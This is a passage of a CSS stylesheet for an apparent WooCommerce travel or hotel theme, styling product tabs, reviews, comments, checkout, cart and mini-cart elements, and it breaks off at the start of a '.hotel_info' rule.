.woocommerce .images_single_left, .woocommerce-page .images_single_left {
	width:         61%;
	float:         left;
	padding-right: 15px;
	padding-left:  15px;
	position:      relative;
}

.woocommerce .images_single_left span.onsale, .woocommerce-page .images_single_left span.onsale {
	z-index: 9;
	left:    auto;
	right:   15px;
}

.woocommerce .images_single_left .slides li, .woocommerce-page .images_single_left .slides li {
	display: none;
}

.woocommerce .images_single_left #slider li:first-child, .woocommerce-page .images_single_left #slider li:first-child {
	display: block;
}

.woocommerce div.product p.stock, .woocommerce-page div.product p.stock {
	margin-top:    10px;
	margin-bottom: 2px;
	font-size:     1em;
}

.woocommerce div.product form.cart .button, .woocommerce div.product form.cart button, .woocommerce-page div.product form.cart .button, .woocommerce-page div.product form.cart button {
	border-radius:  0;
	padding:        11px 15px 10px 15px;
	color:          #fff;
	text-transform: uppercase;
}

.woocommerce div.product form.cart .quantity input, .woocommerce-page div.product form.cart .quantity input {
	padding-top:    7px;
	padding-bottom: 7px;
	border:         1px solid #E8E8E8;
}

.woocommerce div.product form.cart .variations .label, .woocommerce-page div.product form.cart .variations .label {
	color:          inherit;
	vertical-align: middle;
	font-weight:    normal;
	font-size:      100%;
}

.woocommerce div.product form.cart .variations .label label, .woocommerce-page div.product form.cart .variations .label label {
	font-weight: normal;
	margin-top:  5px;
}

.woocommerce div.product form.cart .variations .value select, .woocommerce-page div.product form.cart .variations .value select {
	border:  1px solid #E8E8E8;
	padding: 7px 10px;
}

.woocommerce div.product .product_meta > span, .woocommerce-page div.product .product_meta > span {
	display:     block;
	font-weight: 700;
}

.woocommerce div.product .product_meta > span span, .woocommerce div.product .product_meta > span a, .woocommerce-page div.product .product_meta > span span, .woocommerce-page div.product .product_meta > span a {
	font-weight: normal;
}

.woocommerce div.product p.price, .woocommerce-page div.product p.price {
	font-size:   1.6em;
	font-weight: bold;
	color:       #333;
}

.woocommerce div.product p.price del, .woocommerce-page div.product p.price del {
	font-weight: normal;
}

.woocommerce div.product p.price del, .woocommerce div.product p.price ins, .woocommerce-page div.product p.price del, .woocommerce-page div.product p.price ins {
	display: inline-block;
}

.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {
	margin:        0;
	padding:       0;
	border-bottom: 2px solid #26BDF7;
	margin-bottom: -2px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
	margin:        0 8px 0 0;
	display:       inline-block;
	list-style:    none;
	padding:       0;
	border:        none;
	border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
	display:            inline-block;
	height:             50px;
	line-height:        51px !important;
	margin:             0;
	padding:            0 35px;
	color:              #333;
	font-size:          0.933em;
	font-weight:        700;
	font-style:         normal;
	text-transform:     uppercase;
	border:             none;
	background:         #f2f2f2;
	border-radius:      3px 3px 0 0;
	-webkit-transition: background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-moz-transition:    background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-ms-transition:     background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-o-transition:      background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	transition:         background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
	background: #26BDF7;
	color:      #fff;
}

.woocommerce div.product .woocommerce-tabs .entry-content, .woocommerce-page div.product .woocommerce-tabs .entry-content {
	padding:       20px;
	box-shadow:    0 2px 3px rgba(0, 0, 0, 0.09);
	background:    transparent;
	border-radius: 0 0 3px 3px;
	border:        2px solid #26BDF7;
	border-top:    none;
	margin-bottom: 0;
}

.woocommerce div.product .woocommerce-tabs .entry-content, .woocommerce-page div.product .woocommerce-tabs .entry-content {
	*zoom: 1;
}

.woocommerce div.product .woocommerce-tabs .entry-content:before, .woocommerce div.product .woocommerce-tabs .entry-content:after, .woocommerce-page div.product .woocommerce-tabs .entry-content:before, .woocommerce-page div.product .woocommerce-tabs .entry-content:after {
	content: "";
	display: table;
}

.woocommerce div.product .woocommerce-tabs .entry-content:after, .woocommerce-page div.product .woocommerce-tabs .entry-content:after {
	clear: both;
}

.woocommerce div.product .woocommerce-tabs .entry-content .wpb_wrapper, .woocommerce-page div.product .woocommerce-tabs .entry-content .wpb_wrapper {
	*zoom: 1;
}

.woocommerce div.product .woocommerce-tabs .entry-content .wpb_wrapper:before, .woocommerce div.product .woocommerce-tabs .entry-content .wpb_wrapper:after, .woocommerce-page div.product .woocommerce-tabs .entry-content .wpb_wrapper:before, .woocommerce-page div.product .woocommerce-tabs .entry-content .wpb_wrapper:after {
	content: "";
	display: table;
}

.woocommerce div.product .woocommerce-tabs .entry-content .wpb_wrapper:after, .woocommerce-page div.product .woocommerce-tabs .entry-content .wpb_wrapper:after {
	clear: both;
}

.woocommerce div.product .wrap_tab_itinerary, .woocommerce-page div.product .wrap_tab_itinerary {
	margin-bottom: 20px;
}

.woocommerce div.product .wrap_tab_itinerary:last-child, .woocommerce-page div.product .wrap_tab_itinerary:last-child {
	margin-bottom: 0;
}

.woocommerce div.product #reviews:focus, .woocommerce-page div.product #reviews:focus {
	outline: none;
}

.woocommerce div.product #review_form_wrapper, .woocommerce-page div.product #review_form_wrapper {
	margin-top: 20px;
}

.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input {
	margin-top:     20px;
	border-radius:  0;
	padding:        15px 30px 11px 30px;
	border:         none;
	color:          #333;
	text-transform: uppercase;
	box-shadow:     0 2px 0 0 #c6a615;
	letter-spacing: -0.5px;
}

.woocommerce #review_form #respond .form-submit input:focus, .woocommerce-page #review_form #respond .form-submit input:focus {
	outline: none;
}

.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page #review_form #respond .form-submit input:hover {
	color: #fff;
}

.woocommerce .related.products h2, .woocommerce .up-sells h2, .woocommerce-page .related.products h2, .woocommerce-page .up-sells h2 {
	margin-bottom:  20px;
	padding-bottom: 15px;
	position:       relative;
}

.woocommerce .related.products h2:before, .woocommerce .up-sells h2:before, .woocommerce-page .related.products h2:before, .woocommerce-page .up-sells h2:before {
	position: absolute;
	left:     0;
	width:    35px;
	height:   2px;
	content:  "";
	bottom:   0;
}

.post_description .checklist-icon-check li:before {
	content:      "\f00c";
	font-family:  FontAwesome;
	color:        #555;
	margin-right: 5px;
	font-size:    12px;
}

.list-icon-arrow, .checklist-icon-check, .list-icon-flag,
.list-icon-check, .checklist, .checklist-icon-arrow {
	margin: 0;
}

.list-icon-arrow li, .checklist-icon-check li, .list-icon-flag li,
.list-icon-check li, .checklist li, .checklist-icon-arrow li {
	list-style: none;
}

.list-icon-arrow li, .list-icon-check li, .list-icon-flag li {
	position:     relative;
	padding-left: 25px;
}

.list-icon-arrow li:before, .list-icon-check li:before,
.list-icon-flag li:before, .checklist-icon-arrow li:before,
.checklist-icon-check li:before {
	font-family:  FontAwesome;
	margin-right: 3px;
	color:        #e83100;
	position:     absolute;
	left:         0;
	top:          1px;
}

.list-icon-flag li:before {
	content: "\f024";
}

.list-icon-arrow li:before, .checklist-icon-arrow li:before {
	content: "\f0da";
}

.list-icon-check li:before, .checklist-icon-check li:before {
	content: "\f00c";
}

.checklist-icon-arrow li:before, .checklist-icon-check li:before {
	color:        #000;
	position:     static;
	margin-right: 5px;
}

.comments-area {
	margin-top: 15px;
}

.comments-area .comments-title {
	margin-bottom: 25px;
}

.comments-area .comment-list {
	margin:     0;
	list-style: none;
}

.comments-area .comment-list-inner .comments-title {
	padding:       10px 0;
	margin-bottom: 25px;
	border-bottom: 1px #ddd solid;
}

.comments-area .comment-list-inner .comment-author.meta {
	color: #b3b3b3;
}

.comments-area .comment-list-inner .comment-author.meta strong {
	color: #000;
}

.comments-area .comment-list-inner > li {
	list-style:    none outside none;
	margin-bottom: 25px;
}

.comments-area .comment-list-inner li .wrapper-comment {
	overflow: hidden;
}

.comments-area .comment-list-inner li .wrapper_avatar {
	width:  60px;
	height: 60px;
	float:  left;
}

.comments-area .comment-list-inner li .wrapper_avatar .avatar {
	border-radius: 50%;
}

.comments-area .comment-list-inner li .comment-right {
	width: calc(100% - 60px);
	width: -webkit-calc(100% - 60px);
	width: -moz-calc(100% - 60px);
	float: left;
}

.comments-area .comment-list-inner li .comment-awaiting-moderation {
	margin-left: 20px;
}

.comments-area .comment-list-inner li .comment-extra-info {
	padding-left:   20px;
	text-transform: uppercase;
	color:          #858585;
	font-size:      12px;
}

.comments-area .comment-list-inner li .comment-extra-info a {
	color: #858585;
}

.comments-area .comment-list-inner li .comment-extra-info i {
	margin-right: 5px;
}

.comments-area .comment-list-inner li .comment-extra-info .author, .comments-area .comment-list-inner li .comment-extra-info .date, .comments-area .comment-list-inner li .comment-extra-info .comment-edit-link {
	float:        none;
	display:      inline-block;
	margin-right: 15px;
}

.comments-area .comment-list-inner li .comment-extra-info .comment-reply-link {
	float: right;
	color: #858585;
}

.comments-area .comment-list-inner li .content-comment {
	padding: 10px 0 15px 20px;
}

.comments-area .comment-list-inner li .children {
	padding-top:   5px;
	margin-left:   60px;
	margin-bottom: 20px;
}

.comments-area .comment-list-inner li .children li {
	list-style: none;
}

.comments-area .comment-respond .comment-form-author, .comments-area .comment-respond .comment-form-email, .comments-area .comment-respond .comment-form-url {
	width:   50%;
	display: block;
}

.comments-area .comment-respond .comment-form-author input, .comments-area .comment-respond .comment-form-email input, .comments-area .comment-respond .comment-form-url input {
	width:   100%;
	border:  1px solid #ddd;
	padding: 8px 15px;
}

.comments-area .comment-respond textarea {
	width:   100%;
	border:  1px solid #ddd;
	padding: 8px 15px;
	height:  150px;
	display: inherit;
}

.comments-area .comment-respond .form-submit {
	text-align: left;
}

.comments-area .comment-respond .form-submit input#submit {
	text-shadow: none;
	box-shadow:  none;
	border:      none;
	padding:     8px 42px;
	line-height: 2;
	color:       #fff;
	font-size:   12px;
	font-weight: bold;
	background:  #222;
}

.comments-area .comment-respond .form-submit input#submit:focus {
	outline: none;
}

.comment-respond .comment-form-rating p.stars a {
	color:        #ffb300;
	margin-right: 3px;
}

.comments-area .comment-respond-area #respond.comment-respond .comment-reply-title {
	padding:       10px 0;
	margin-bottom: 25px;
	border-bottom: 1px #ddd solid;
}

.comment-navigation {
	overflow: hidden;
}

.comment-navigation .nav-previous {
	float: left;
}

.comment-navigation .nav-next {
	float: right;
}

.comment-navigation a {
	color: inherit;
}

.comments-area a, .post-navigation a {
	color: inherit;
}

.pages_content h4 {
	text-transform: uppercase;
	border-bottom:  1px solid #E8E8E8;
	padding-bottom: 10px;
	margin-bottom:  20px;
	font-weight:    700;
}

.contact_infor {
	margin-bottom: 30px;
}

.contact_infor ul {
	margin: 0;
}

.contact_infor ul li {
	border-bottom:  1px solid #ccc;
	padding-bottom: 10px;
	padding-top:    10px;
	list-style:     none;
}

.contact_infor ul li:last-child {
	border-bottom: none;
}

.contact_infor ul li label {
	text-transform: uppercase;
	width:          190px;
	display:        inline-block;
	vertical-align: middle;
	margin-bottom:  0;
}

.contact_infor ul li label i {
	width:          34px;
	height:         34px;
	line-height:    34px;
	text-align:     center;
	background:     #ccc;
	border-radius:  50%;
	display:        inline-block;
	vertical-align: middle;
	color:          #fff;
	margin-right:   10px;
}

.contact_infor ul li .des {
	width:          calc(100% - 194px);
	display:        inline-block;
	vertical-align: middle;
}

.tb-billing-fields p label {
	display: block;
}

.tb-billing-fields p input {
	width: 100%;
}

.tb-billing-fields p.create-account label, .tb-billing-fields p.create-account input {
	display: inline-block;
	width:   auto;
}

.woocommerce-form__input-checkbox {
	position: static !important;
}

#ship-to-different-address {
	position: relative;
}

#ship-to-different-address label {
	font-weight:  normal;
	padding-left: 30px;
}

#ship-to-different-address #ship-to-different-address-checkbox {
	position: absolute;
	top:      5px;
	left:     4px;
}

.woocommerce #payment #place_order {
	width: 100%;
}

.woocommerce-checkout.checkout:after {
	content: "";
	display: table;
	clear:   both;
}

.woocommerce-checkout.checkout .woocommerce-checkout-review-order-table {
	border-right: none;
}

.woocommerce-checkout.checkout .woocommerce-checkout-review-order-table td, .woocommerce-checkout.checkout .woocommerce-checkout-review-order-table th {
	border-bottom: none;
}

.woocommerce-checkout.checkout #payment {
	border-radius: 0;
}

.woocommerce-checkout label {
	font-weight: normal;
}

.woocommerce-checkout .button {
	box-shadow:     none;
	border-radius:  0 !important;
	text-align:     center;
	vertical-align: top;
	margin:         0 2px;
	border:         none;
	padding:        11px 25px;
	text-shadow:    0 0 0;
	text-transform: uppercase;
}

.woocommerce-checkout .input-text {
	border:  1px solid #E8E8E8;
	padding: 7px 10px;
}

.woocommerce-checkout #order_review_heading {
	margin-top: 0;
}

.woocommerce-checkout .columns .col2-set .col-2 {
	padding-top: 20px;
}

.woocommerce-checkout .columns .col2-set .col-1, .woocommerce-checkout .columns .col2-set .col-2 {
	width: 100%;
}

.woocommerce-checkout .columns .order-wrapper {
	background:  rgba(84, 84, 84, 0.05);
	margin-left: 30px;
	padding:     20px 20px 1px 20px;
}

.woocommerce-checkout .columns #add_payment_method #payment, .woocommerce-checkout .columns #payment {
	background: transparent;
}

.woocommerce-checkout .columns #add_payment_method #payment .wc_payment_methods, .woocommerce-checkout .columns #add_payment_method #payment .form-row.place-order, .woocommerce-checkout .columns #payment .wc_payment_methods, .woocommerce-checkout .columns #payment .form-row.place-order {
	padding-right: 0;
	padding-left:  0;
}

.woocommerce-checkout form.woocommerce-checkout {
	margin-top: 30px;
}

.woocommerce-checkout .woocommerce-info-login-form, .woocommerce-checkout .woocommerce-info-coupon-message {
	text-align: center;
}

.woocommerce-checkout .woocommerce-info-login-form .login, .woocommerce-checkout .woocommerce-info-login-form .checkout_coupon, .woocommerce-checkout .woocommerce-info-coupon-message .login, .woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon {
	min-height:    inherit;
	max-width:     610px;
	margin:        0 auto 30px auto;
	border-radius: 0;
	border:        3px dashed rgba(84, 84, 84, 0.15);
	padding:       30px;
}

.woocommerce-checkout .woocommerce-info-login-form .checkout_coupon .input-text, .woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon .input-text {
	width: calc(100% - 142px);
	float: left;
}

.woocommerce-checkout .woocommerce-info-login-form .checkout_coupon .input-text:focus, .woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon .input-text:focus {
	outline: none;
}

.woocommerce-checkout .woocommerce-info-login-form .checkout_coupon.button:focus, .woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon.button:focus {
	outline: none;
}

.woocommerce-checkout .woocommerce-info-login-form .social-networks a:last-child > div, .woocommerce-checkout .woocommerce-info-coupon-message .social-networks a:last-child > div {
	margin-right: 0 !important;
}

.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info, .woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info {
	border:        none;
	background:    transparent;
	display:       inline-block;
	font-weight:   bold;
	padding:       5px 0 5px 35px !important;
	margin-bottom: 20px !important;
}

.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info a, .woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info a {
	text-transform: uppercase;
}

.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info a:hover, .woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info a:hover {
	opacity: 0.8;
}

.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info:before, .woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info:before {
	font-family: 'Linearicons-Free';
	content:     "\e82a";
	color:       inherit;
	font-size:   20px;
	left:        3px;
	top:         5px;
}

.woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info:before {
	content: "\e859";
}

.woocommerce-billing-fields h3,
#ship-to-different-address,
.woocommerce-shipping-fields h3 {
	margin-top: 0;
}

.woocommerce-billing-fields h3 label,
#ship-to-different-address label,
.woocommerce-shipping-fields h3 label {
	margin-top:    0;
	margin-bottom: 0;
	color:         inherit;
	font-style:    normal;
}

.woocommerce-checkout .select2-container .select2-choice {
	border:        1px solid #E8E8E8;
	border-radius: 0;
	padding:       3px 8px;
}

.woocommerce-checkout .select2-drop-active {
	border: 1px solid #E8E8E8;
}

.woocommerce-checkout .select2-drop.select2-drop-above.select2-drop-active {
	border-top: 1px solid #E8E8E8;
}

.woocommerce-checkout .select2-search input {
	padding: 5px 20px 5px 5px !important;
	border:  1px solid #E8E8E8;
}

.input-checkbox {
	display: inline-block !important;
	margin:  0 5px 0 0 !important;
}

.woocommerce-shipping-calculator .input-text, .woocommerce-shipping-calculator select {
	border:  1px solid #E8E8E8;
	padding: 7px 10px;
}

.woocommerce-shipping-calculator .shipping-calculator-form .button {
	background-color: #2a2a2a;
	color:            #fffefe;
	font-size:        13px;
	text-transform:   uppercase;
	font-weight:      normal;
	border-radius:    0;
	padding:          15px 24px;
	display:          inline-block;
}

.woocommerce-ResetPassword .input-text {
	border:  1px solid #E8E8E8;
	padding: 7px 10px;
}

.woocommerce-ResetPassword .form-row input.button {
	background-color: #2a2a2a;
	color:            #fffefe;
	font-size:        13px;
	text-transform:   uppercase;
	font-weight:      normal;
	border-radius:    0;
	padding:          15px 24px;
	display:          inline-block;
}

.woocommerce .shop_table, .woocommerce-page .shop_table {
	border-radius: 0 !important;
}

.woocommerce .shop_table.cart thead tr, .woocommerce-page .shop_table.cart thead tr {
	background-color: #f1f1f1;
}

.woocommerce .shop_table.cart thead tr th, .woocommerce-page .shop_table.cart thead tr th {
	text-transform: uppercase;
	text-align:     center;
}

.woocommerce .shop_table.cart thead tr th.product-name, .woocommerce-page .shop_table.cart thead tr th.product-name {
	text-align: left;
}

.woocommerce .shop_table.cart tbody tr.cart_item:nth-child(2n), .woocommerce-page .shop_table.cart tbody tr.cart_item:nth-child(2n) {
	background-color: #fbfbfb;
}

.woocommerce .shop_table.cart tbody tr .product-link a, .woocommerce-page .shop_table.cart tbody tr .product-link a {
	color: #515151;
}

.woocommerce .shop_table.cart tbody tr .product-thumbnail img, .woocommerce-page .shop_table.cart tbody tr .product-thumbnail img {
	width: 60px;
}

.woocommerce .shop_table.cart tbody tr td, .woocommerce-page .shop_table.cart tbody tr td {
	text-align: center;
}

.woocommerce .shop_table.cart tbody tr td.product-name, .woocommerce-page .shop_table.cart tbody tr td.product-name {
	text-align: left;
}

.woocommerce .shop_table.cart tbody tr td.product-remove a, .woocommerce-page .shop_table.cart tbody tr td.product-remove a {
	margin: 0 auto;
}

.woocommerce .return-to-shop .button, .woocommerce .checkout_coupon .button, .woocommerce-page .return-to-shop .button, .woocommerce-page .checkout_coupon .button {
	background-color: #2a2a2a;
	color:            #fffefe;
	font-size:        13px;
	text-transform:   uppercase;
	font-weight:      normal;
	border-radius:    0;
	padding:          15px 24px;
	display:          inline-block;
}

.woocommerce .checkout_coupon .input-text, .woocommerce-page .checkout_coupon .input-text {
	padding: 11px 10px;
}

.woocommerce .wc-proceed-to-checkout a.checkout-button.button, .woocommerce-page .wc-proceed-to-checkout a.checkout-button.button {
	background-color: #2a2a2a;
	color:            #fffefe;
	text-transform:   uppercase;
	border-radius:    0;
}

.woocommerce .actions, .woocommerce-page .actions {
	text-align: right !important;
}

.woocommerce .actions .button, .woocommerce .actions .button.alt, .woocommerce-page .actions .button, .woocommerce-page .actions .button.alt {
	background-color: #2a2a2a;
	color:            #fffefe;
	text-transform:   uppercase;
	border-radius:    0;
	padding:          13px 25px;
	display:          inline-block;
}

.woocommerce .actions .button:disabled[disabled], .woocommerce .actions .button:disabled, .woocommerce .actions .button.alt:disabled[disabled], .woocommerce .actions .button.alt:disabled, .woocommerce-page .actions .button:disabled[disabled], .woocommerce-page .actions .button:disabled, .woocommerce-page .actions .button.alt:disabled[disabled], .woocommerce-page .actions .button.alt:disabled {
	opacity: 1;
	color:   #fffefe;
	padding: 13px 25px;
}

.woocommerce .coupon, .woocommerce-page .coupon {
	float: left;
}

.woocommerce .coupon .input-text, .woocommerce-page .coupon .input-text {
	padding: 9px 10px 10px !important;
	width:   auto !important;
}

.woocommerce .coupon label, .woocommerce-page .coupon label {
	display: none;
}

.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	margin-top: 30px;
}

.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
	border:       1px solid #ddd;
	border-right: none;
}

.woocommerce .cart-collaterals .cart_totals table tbody tr th, .woocommerce-page .cart-collaterals .cart_totals table tbody tr th {
	background-color: #fbfbfb;
	font-weight:      normal;
	color:            #515151;
	border-top:       1px solid #ddd;
	border-right:     1px solid #ddd;
	border-bottom:    0;
	border-left:      0;
	padding:          10px 20px;
	width:            auto;
}

.woocommerce .cart-collaterals .cart_totals table tbody tr td, .woocommerce-page .cart-collaterals .cart_totals table tbody tr td {
	padding:       10px 20px;
	border-top:    1px solid #dddddd;
	border-right:  1px solid #dddddd;
	border-bottom: 0;
	border-left:   0;
}

.woocommerce .cart-collaterals .cart_totals table tbody tr td:first-child, .woocommerce-page .cart-collaterals .cart_totals table tbody tr td:first-child {
	border-top:   0;
	border-right: 0;
}

.woocommerce .cart-collaterals .cross-sells .item-product, .woocommerce-page .cart-collaterals .cross-sells .item-product {
	width: 100%;
}

.woocommerce .calculated_shipping .wc-proceed-to-checkout .button, .woocommerce-page .calculated_shipping .wc-proceed-to-checkout .button {
	background-color: #2a2a2a;
	color:            #fffefe;
	text-transform:   uppercase;
	border-radius:    0;
	padding:          16px 24px;
	display:          inline-block;
	width:            100%;
	font-size:        100%;
}

.woocommerce .calculated_shipping .wc-proceed-to-checkout .button:focus, .woocommerce-page .calculated_shipping .wc-proceed-to-checkout .button:focus {
	outline: none;
}

.woocommerce-cart .woocommerce .cart-empty, .woocommerce-cart .woocommerce .return-to-shop {
	text-align: center;
}

#payment input[type="submit"], #payment button {
	background-color: #2a2a2a;
	color:            #fffefe;
	text-transform:   uppercase;
	border-radius:    0;
	padding:          16px 24px;
}

.woocommerce .login .input-text, .woocommerce .register .input-text, .woocommerce .edit-account .input-text, .woocommerce-page .login .input-text, .woocommerce-page .register .input-text, .woocommerce-page .edit-account .input-text {
	padding: 8px 10px;
	border:  1px solid #E8E8E8;
}

.woocommerce .login input[type="submit"], .woocommerce .register input[type="submit"], .woocommerce .edit-account input[type="submit"], .woocommerce-page .login input[type="submit"], .woocommerce-page .register input[type="submit"], .woocommerce-page .edit-account input[type="submit"] {
	padding:        9px 25px;
	text-align:     center;
	background:     #2a2a2a;
	color:          #fff;
	border:         none;
	text-transform: uppercase;
}

.woocommerce .edit-account input[type="submit"], .woocommerce-page .edit-account input[type="submit"] {
	margin-top: 25px;
}

.woocommerce .woocommerce-info .button, .woocommerce-page .woocommerce-info .button {
	padding:        9px 25px;
	text-align:     center;
	background:     #2a2a2a;
	color:          #fff;
	border:         none;
	text-transform: uppercase;
}

.woocommerce .login, .woocommerce-page .login {
	min-height: 332px;
}

.woocommerce .login input[type="submit"], .woocommerce-page .login input[type="submit"] {
	float: right;
}

/*****************************
	Mini Cart
*****************************/
.widget_shopping_cart {
	position: relative;
}

.widget_shopping_cart .minicart_hover {
	margin-top:    0;
	margin-bottom: 0;
}

.widget_shopping_cart .minicart_hover .cart-items-number {
	display:    inline-block;
	position:   relative;
	text-align: left;
	cursor:     pointer;
	font-size:  16px;
}

.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number {
	border-radius: 16px;
	top:           -10px;
	display:       block;
	font-size:     12px;
	font-weight:   700;
	height:        22px;
	right:         -20px;
	line-height:   22px;
	min-width:     23px;
	padding:       0 2px;
	position:      absolute;
	text-align:    center;
}

.widget_shopping_cart .widget_shopping_cart_content {
	background:         #fff;
	left:               auto;
	position:           absolute;
	right:              0;
	top:                auto;
	min-width:          330px;
	z-index:            9999;
	padding-top:        10px;
	padding-bottom:     20px;
	box-shadow:         0 0 7px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    0 0 7px rgba(0, 0, 0, 0.2);
	-o-box-shadow:      0 0 7px rgba(0, 0, 0, 0.2);
	-ms-box-shadow:     0 0 7px rgba(0, 0, 0, 0.2);
	visibility:         hidden;
	opacity:            0;
	margin-top:         35px;
	-webkit-transition: all 0.27s ease;
	-moz-transition:    all 0.27s ease;
	-o-transition:      all 0.27s ease;
	transition:         all 0.27s ease;
}

.widget_shopping_cart .widget_shopping_cart_content:before {
	content:   "";
	position:  absolute;
	min-width: 330px;
	height:    15px;
	display:   inline-block;
	left:      0;
	top:       -15px;
}

.widget_shopping_cart .widget_shopping_cart_content:after {
	content:            "";
	position:           absolute;
	right:              10px;
	margin-left:        -5px;
	border-width:       5px 6px 6px 5px;
	border-style:       solid;
	border-color:       #fff;
	box-shadow:         -1px -1px 2px rgba(0, 0, 0, 0.2);
	z-index:            9999;
	top:                0;
	margin-top:         -4px;
	transform:          rotate(45deg);
	-webkit-transition: all 0.27s ease;
	-moz-transition:    all 0.27s ease;
	-o-transition:      all 0.27s ease;
	transition:         all 0.27s ease;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget {
	max-height: 315px;
	overflow:   auto;
	padding:    0 15px;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar {
	width: 6px;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
	border-radius:      6px;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-thumb {
	border-radius:      6px;
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li {
	padding:     15px 0;
	border-top:  1px solid #ddd;
	width:       100%;
	margin-left: 0 !important;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a {
	text-align:     left;
	max-width:      95%;
	color:          #333;
	font-weight:    300;
	text-transform: uppercase;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a img {
	margin-right: 15px;
	width:        65px !important;
	float:        left;
	border:       1px solid #ddd;
	margin-left:  0;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li span {
	color: #333;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl {
	border-left:  0 none !important;
	float:        left;
	padding-left: 0 !important;
	min-width:    60%;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl dd {
	margin:  0 !important;
	padding: 0 !important;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity {
	float:      right;
	padding:    0;
	text-align: left;
	margin-top: 5px;
	width:      calc(100% - 80px);
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity .amount {
	float: none;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove {
	left:       auto !important;
	right:      -10px;
	top:        15px !important;
	background: transparent;
	color:      #333 !important;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove:before {
	font-size: 15px;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li:first-child {
	border-top: none;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty {
	padding-top: 27px;
	text-align:  center;
	color:       #333;
}

.widget_shopping_cart .widget_shopping_cart_content .total {
	border-bottom: 1px solid #ddd;
	border-top:    1px solid #ddd;
	padding:       15px 0;
	margin-left:   15px;
	margin-right:  15px;
	overflow:      hidden;
}

.widget_shopping_cart .widget_shopping_cart_content .total .amount {
	margin-left: 10px;
	font-size:   14px;
	color:       #333;
}

.widget_shopping_cart .widget_shopping_cart_content .total strong {
	color:          #333;
	float:          left;
	font-weight:    300;
	text-transform: uppercase;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons {
	text-align: center;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons a {
	border-radius:  0;
	font-weight:    300;
	margin:         0 6px;
	padding:        10px 20px;
	text-transform: uppercase;
	color:          #fff;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover {
	color: #fff;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons a.wc-forward:before {
	font:         normal normal normal 14px/1 FontAwesome;
	content:      "\f07a";
	margin-right: 7px;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout {
	position: relative;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:before {
	content: "\f00c" !important;
}

.widget_shopping_cart:hover .widget_shopping_cart_content {
	margin-top: 15px;
	visibility: visible;
	opacity:    1;
}

.wrapper-adults-children {
	text-transform: uppercase;
	color:          #666;
	margin-bottom:  10px;
	margin-top:     10px;
	display:        block;
	text-align:     left;
}

.wrapper-adults-children > span {
	margin-right: 10px;
}

.wrapper-adults-children > span:last-child {
	margin-right: 0;
}

.wrapper-adults-children > span:before {
	font:           normal normal normal 16px/1 'Linearicons-Free';
	display:        inline-block;
	vertical-align: middle;
	margin-right:   8px;
	margin-top:     -2px;
}

.wrapper-adults-children > span.adults:before {
	content: "\e82a";
}

.wrapper-adults-children > span.children:before {
	content: "\e82b";
}

.hotel_info {
